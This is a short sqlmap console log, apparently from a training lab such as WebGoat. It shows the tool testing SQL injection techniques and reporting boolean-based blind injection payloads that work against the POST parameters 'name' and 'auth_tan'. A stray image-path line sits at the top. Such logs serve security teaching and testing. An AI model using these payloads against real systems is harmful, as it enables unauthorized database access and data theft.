 [17:13:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[17:13:32] [INFO] testing 'Oracle AND time-based blind'
[17:13:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:13:33] [INFO] checking if the injection point on POST parameter 'auth_tan' is a fals
e positive
POST parameter 'auth_tan' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] y
sqlmap identified the following injection point(s) with a total of 177 HTTP(s) requests:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=Smith' AND 1531=1531 AND 'yhMV'='yhMV&auth_tan=3SL99A

Parameter: auth_tan (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=Smith&auth_tan=3SL99A' AND 5543=5543 AND 'yglY'='yglY
---